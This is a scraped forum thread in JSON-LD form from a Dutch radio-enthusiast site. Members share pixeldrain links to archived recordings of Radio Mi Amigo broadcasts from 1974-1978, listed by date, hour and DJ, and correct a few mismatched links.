\n\n\n\tMiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow\n \n\n\n\thttps://pixeldrain.com/u/fkhKs4Fk\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1400-1500-PeterVanDam-Top50\n \n\n\n\thttps://pixeldrain.com/u/KVeKn4fS\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1100-1200-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/AHC5v6mj\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1200-1300-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/LqBEDD8q\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1300-1400-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/LqBEDD8q\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n",
    "dateCreated": "2020-12-29T08:41:50+00:00",
    "datePublished": "2020-12-29T08:41:50+00:00",
    "dateModified": "2025-01-31T16:01:33+00:00",
    "author": {
        "@type": "Person",
        "name": "martinja",
        "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
        "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 130649
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 789
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 5
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/",
    "isPartOf": {
        "@id": "https://www.radiotrefpunt.nl/#website"
    },
    "publisher": {
        "@id": "https://www.radiotrefpunt.nl/#organization",
        "member": {
            "@type": "Person",
            "name": "martinja",
            "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
            "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
        }
    },
    "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/",
    "discussionUrl": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/"
    },
    "pageStart": 1,
    "pageEnd": 32,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181412",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181412",
            "author": {
                "@type": "Person",
                "name": "Juliaantje",
                "image": "https://www.radiotrefpunt.nl/uploads/profile/photo-thumb-3931.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3931-juliaantje/"
            },
            "dateCreated": "2020-12-29T10:57:09+00:00",
            "text": "MiAmigo-19771022-1100-1200-FrankVdMast-Top50, bedankt Martin voor dit uur, deze had ik dus nog niet.\n \n\n\n\t\u00a0\n \n\n\n\tGroeten Aad.\n \n",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181415",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181415",
            "author": {
                "@type": "Person",
                "name": "Rod Elby",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2020_06/RodPix4.thumb.png.0339ea4d7f9a9154760d52c5254aae47.png",
                "url": "https://www.radiotrefpunt.nl/profile/6512-rod-elby/"
            },
            "dateCreated": "2020-12-29T11:35:24+00:00",
            "text": "Hi !\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow (missing)\n \n\n\n\thttps://pixeldrain.com/u/fkhKs4Fk\u00a0=\u00a0MiAmigo-19771022-1300-1400-FrankVdMast-Top50\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1400-1500-PeterVanDam-Top50\n \n\n\n\thttps://pixeldrain.com/u/KVeKn4fS\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1100-1200-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/AHC5v6mj\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1200-1300-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/LqBEDD8q\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1300-1400-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/LqBEDD8q\u00a0=\u00a0MiAmigo-19771022-1200-1300-FrankVdMast-Top50\n \n\n\n\t\u00a0\n \n\n\n\tWith my regards,\n \n\n\n\tRod\n \n",
            "upvoteCount": 10
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181452",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181452",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2020-12-30T09:48:06+00:00",
            "text": "MiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow\n \n\n\n\thttps://pixeldrain.com/u/VSxvqwa2\n \n\n\n\t\u00a0\n \n\n\n\tI hope this was the missing link and the last mistake I saw.\n \n\n\n\tMany thnx for it.\n \n\n\n\t\u00a0\n \n\n\n\tWith regards,\n \n\n\n\tMartin\n \n",
            "upvoteCount": 14
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181494",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181494",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2020-12-31T11:06:22+00:00",
            "text": "Cleaned by Oldies 45\n \n\n\n\t\u00a0\n \n\n\n\tRadio Mi Amigo 19771029_1100-1200_FrankVanDerMast_Top50\n \n\n\n\thttps://pixeldrain.com/u/2rQuUNpe\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1500-1600-PeterVanDam-Top50\n \n\n\n\thttps://pixeldrain.com/u/agUfPZWm\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1600-1700-PeterVanDam-Top50\n \n\n\n\thttps://pixeldrain.com/u/PQNm19xN\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1700-1800-PeterVanDam\u0026amp;BartVanLeeuwen-Top50\u0026amp;Jukebox\n \n\n\n\thttps://pixeldrain.com/u/E1jQ6xtK\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771022-1400-1500-FrankVdMast-Top50\n \n\n\n\thttps://pixeldrain.com/u/WTiWVf6d\n \n",
            "upvoteCount": 13
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181536",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181536",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-01T09:12:46+00:00",
            "text": "MiAmigo-19760414-1600-1800-PeterVanDam-SchoolsOut\n \n\n\n\thttps://pixeldrain.com/u/ZpfWBZoq\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761201-1400-1500-JoopVerhoofFlachbackShow\n \n\n\n\thttps://pixeldrain.com/u/2oP4iToQ\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761202-1400-1500-JoopVerhoofFlachbackShow\n \n\n\n\thttps://pixeldrain.com/u/sCAhW1iT\n \n",
            "upvoteCount": 16
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181603",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181603",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-02T09:30:29+00:00",
            "text": "Cleaned by Oldies 45\n \n\n\n\t\u00a0\n \n\n\n\t19771029 1100-1200 FrankVanDerMast Top50\n \n\n\n\thttps://pixeldrain.com/u/66qd4Bna\n \n\n\n\t\u00a0\n \n\n\n\t19771029 1200-1500 FrankVanDerMast Top50\n \n\n\n\thttps://pixeldrain.com/u/VKjVNpxi\n \n",
            "upvoteCount": 14
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181740",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181740",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-04T10:47:29+00:00",
            "text": "---------------------\n \n\n\n\tMiAmigo-19760700-1600-1700-PeterVanDam-MetPeterGaatHetBeter-Studio-323\n \n\n\n\thttps://pixeldrain.com/u/F2mrkmhS\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-0900-1000-HaikeDubois-SchijvenVoorBedrijven\n \n\n\n\thttps://pixeldrain.com/u/bwgVm4w5\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1000-1100-Michelle-KoffieMetOfZonder\n \n\n\n\thttps://pixeldrain.com/u/guci4e2A\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1100-1200-StanHaag-StanHaagVandaag\n \n\n\n\thttps://pixeldrain.com/u/K8mY3frQ\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1200-1300-StanHaag\u0026amp;HermanDeGraaf-Kassa\u0026amp;Baken16\n \n\n\n\thttps://pixeldrain.com/u/oxJpgHk5\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1300-1400-HermanDeGraaf-Baken16\n \n\n\n\thttps://pixeldrain.com/u/tbffzPbA\n \n",
            "upvoteCount": 14
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181742",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181742",
            "author": {
                "@type": "Person",
                "name": "JOCOOLE",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/6633-jocoole/"
            },
            "dateCreated": "2021-01-04T11:16:30+00:00",
            "text": "Beste Martinja,\n \n\n\n\tWith a tape number 323 this works out as 1976 07 27 1700-1800 Met Peter gaat het beter deel 2. The Baken 16 recordings I didn\u0027t have, thank you very much. Wishing you a much improved New Year.\n \n\n\n\tMvg,\n \n\n\n\tJohn C\n \n",
            "upvoteCount": 4
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181776",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181776",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-05T10:01:27+00:00",
            "text": "Thank you John\u00a0 - I hope so.\n \n\n\n\t\u00a0\n \n\n\n\tWith kind regards,\n \n\n\n\t\u00a0\n \n\n\n\tMartin\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1400-1500-StanHaag-TussenWalEnSchip\n \n\n\n\thttps://pixeldrain.com/u/J3J6CsXD\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1500-1600-NonStop-20minUitDeLuchtAntenneRep\n \n\n\n\thttps://pixeldrain.com/u/pzZ2Xm9o\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1600-1700-HermanDeGraaf-Stuurboord-OpnieuwAntenneRep\n \n\n\n\thttps://pixeldrain.com/u/N5i6h5Y4\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771216-1700-1800-FerryEden-Stuurboord-AntenneRepStartMuziek1730\n \n\n\n\thttps://pixeldrain.com/u/rSzf6huz\n \n",
            "upvoteCount": 17
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181808",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181808",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-06T10:29:12+00:00",
            "text": "Cleaned by Oldies 45\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo22081974BertBennet1600-1700\n \n\n\n\thttps://pixeldrain.com/u/HerVPCD6\n \n\n\n\t\u00a0\n \n\n\n\t-------------------------------------\n \n\n\n\tMiAmigo-19771216-1800-1900-StanHaag-Jukebox\n \n\n\n\thttps://pixeldrain.com/u/sdfsuHLF\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-0600-0700-FerryEden-OGM\n \n\n\n\thttps://pixeldrain.com/u/gkVHLRk8\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-0700-0800-FerryEden-OGM\n \n\n\n\thttps://pixeldrain.com/u/PPWK1qmK\n \n",
            "upvoteCount": 17
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181837",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181837",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-07T08:46:45+00:00",
            "text": "MiAmigo-19771217-0800-0900-FerryEden - OGM\n \n\n\n\thttps://pixeldrain.com/u/bx2577J5\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 17
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181881",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181881",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-08T13:48:14+00:00",
            "text": "MiAmigo-19771217-0900-1000-Michelle-KoffieMetOfZonder\n \n\n\n\thttps://pixeldrain.com/u/HjjpYFSG\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1000-1100-StanHaag-StanHaagVandaag\n \n\n\n\thttps://pixeldrain.com/u/FbXfhCSj\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1100-1200-HermanDeGraaf-Top50\n \n\n\n\thttps://pixeldrain.com/u/Eor82tab\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1200-1300-HermanDeGraaf-Top50\n \n\n\n\thttps://pixeldrain.com/u/htCatq8z\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1300-1400-HermanDeGraaf-Top50\n \n\n\n\thttps://pixeldrain.com/u/yRUy4t8d\n \n",
            "upvoteCount": 19
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181917",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181917",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-09T09:17:22+00:00",
            "text": "MiAmigo-19771217-1400-1500-HermanDeGraaf-Top50\n \n\n\n\thttps://pixeldrain.com/u/Gtb2y6nG\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1600-1700-FerryEden-NederlandstaligeTop10\n \n\n\n\thttps://pixeldrain.com/u/EgT3Z2ZD\n \n",
            "upvoteCount": 17
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181980",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-181980",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-10T09:25:11+00:00",
            "text": "MiAmigo-19771217-1700-1800-FerryEden-AllesNieuw\n \n\n\n\thttps://pixeldrain.com/u/7f2AGMCr\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771217-1800-1900-StanHaag-Jukebox\n \n\n\n\thttps://pixeldrain.com/u/LLfPYaiJ\n \n",
            "upvoteCount": 12
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182062",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182062",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-12T09:24:11+00:00",
            "text": "MiAmigo-19770504-1200-1400-MarcJacobs-Baken16-afl198-boardrecording\n \n\n\n\thttps://pixeldrain.com/u/s2kdqyQp\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19770506-0700-0800-HugoMeulenhof-OGM-boardrecording\n \n\n\n\thttps://pixeldrain.com/u/ZQurmpHZ\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19770506-0900-1000-SchijvenVoorBedrijven-Studio\n \n\n\n\thttps://pixeldrain.com/u/xGtSRUoC\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19770506-1500-1600-HaikeDubois-PersoonlijkeTop10-Studio\n \n\n\n\thttps://pixeldrain.com/u/LFxwhQ2w\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-0650-0800-HermanDeGraaf\u0026amp;StanHaag-OGM\n \n\n\n\thttps://pixeldrain.com/u/yZcPfHQc\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1000-1100-HermanDeGraaf-BelgischeTop10\n \n\n\n\thttps://pixeldrain.com/u/XxXZM4GT\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1100-1200-Michelle-KoffieMetOfZonder\n \n\n\n\thttps://pixeldrain.com/u/ahWaeYFk\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1200-1300-FerryEden-Top40\n \n\n\n\thttps://pixeldrain.com/u/XxXZM4GT\n \n\n\n\t\u00a0\n \n\n\n\tRadio Mi Amigo 12-08-1977 Fragmenten persoonlijke Top 10 Haike de Bois\n \n\n\n\thttps://pixeldrain.com/u/zviAaFZn\n \n",
            "upvoteCount": 12
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182075",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182075",
            "author": {
                "@type": "Person",
                "name": "Geert M.",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2020_08/imported-photo-6798.thumb.jpeg.dc6a7ed7842b944696e7773c6869475b.jpeg",
                "url": "https://www.radiotrefpunt.nl/profile/6798-geert-m/"
            },
            "dateCreated": "2021-01-12T14:11:24+00:00",
            "text": "Bedankt maar deze link klopt helaas niet want die komt op: MiAmigo-19771218-1200-1300-FerryEden-Top40.mp3\n \n",
            "upvoteCount": 5
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182120",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182120",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-13T09:29:27+00:00",
            "text": "Dat moet dan deze zijn\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1000-1100-HermanDeGraaf-BelgischeTop10\n \n\n\n\thttps://pixeldrain.com/u/K4RkdHvD\n \n",
            "upvoteCount": 11
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182121",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182121",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-13T09:49:36+00:00",
            "text": "MiAmigo-19760512-0800-0900-NonStop\n \n\n\n\thttps://pixeldrain.com/u/YtXfE4Xh\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19760512-0900-1000-PeterVanDam-SchijvenVoorBedrijven\n \n\n\n\thttps://pixeldrain.com/u/dJNCUAKz\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19760512-1000-1100-Michellle-KoffieMetOfZonder\n \n\n\n\thttps://pixeldrain.com/u/DPTcXoEx\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19760514-0556-0700-BartVanLeeuwen-live\n \n\n\n\thttps://pixeldrain.com/u/7ySv3c9k\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19760514-0700-0800-Michelle\n \n\n\n\thttps://pixeldrain.com/u/kpSnZCLX\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 16
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182174",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182174",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-14T09:14:13+00:00",
            "text": "MiAmigo-19760514-0800-0906-JoopVerhoof-PeterVanDam\n \n\n\n\thttps://pixeldrain.com/u/bjCySeP1\n \n",
            "upvoteCount": 16
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182198",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182198",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-15T10:25:30+00:00",
            "text": "MiAmigo-19771218-1300-1400-FerryEden-Top40\n \n\n\n\thttps://pixeldrain.com/u/L8frFNGd\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1400-1500-FerryEden-Top40\n \n\n\n\thttps://pixeldrain.com/u/1kSN785d\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1600-1700-HermanDeGraaf-DiscoShow\n \n\n\n\thttps://pixeldrain.com/u/u4cHkpa2\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1700-1800-HermanDeGraaf-DiscoShow\n \n\n\n\thttps://pixeldrain.com/u/wqqQtwE8\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771218-1800-1900-StanHaag-Jukebox\n \n\n\n\thttps://pixeldrain.com/u/m2V1HPLP\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771219-0748-0900-FerryEden-OGM\n \n\n\n\thttps://pixeldrain.com/u/7XBDQBqq\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771219-1000-1100-HaikeDubois-KoffieMetHaike\n \n\n\n\thttps://pixeldrain.com/u/TYrm6MYp\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19771219-1737-1900-FerryEden\u0026amp;TonSchippers-Stuurboord\u0026amp;Muziekdoos\n \n\n\n\thttps://pixeldrain.com/u/kjHTxyKn\n \n",
            "upvoteCount": 13
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182204",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182204",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-15T13:32:29+00:00",
            "text": "MiAmigo_091276_1400-1500(JoopVerhoof-LaatsteJoopVerhoofShow)\n \n\n\n\thttps://pixeldrain.com/u/8wnoYe7q\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19780515-1000-1200-JohanVisser-FlashbackTop100\n \n\n\n\thttps://pixeldrain.com/u/rA1jZuAJ\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19780515-1200-1400-JohanVisser-DickVerheul-FlashbackTop100\n \n\n\n\thttps://pixeldrain.com/u/aLVoU6BC\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19780515-1400-1600-DickVerheul-HermanDeGraaf-FlashbackTop100\n \n\n\n\thttps://pixeldrain.com/u/ASwNtak5\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19780515-1600-1730-HermanDeGraaf-FlashbackTop100\n \n\n\n\thttps://pixeldrain.com/u/WmfbdEgS\n \n",
            "upvoteCount": 12
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182225",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182225",
            "author": {
                "@type": "Person",
                "name": "bert ree",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/3262-bert-ree/"
            },
            "dateCreated": "2021-01-15T22:47:03+00:00",
            "text": "+Caroline-19771218-1800-1810Stuart Russell\n \n\n\n\t\u00a0\n \n\n\n\tLaatste programma Stan Haag dacht ik bij Mi Amigo.\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182244",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182244",
            "author": {
                "@type": "Person",
                "name": "martinja",
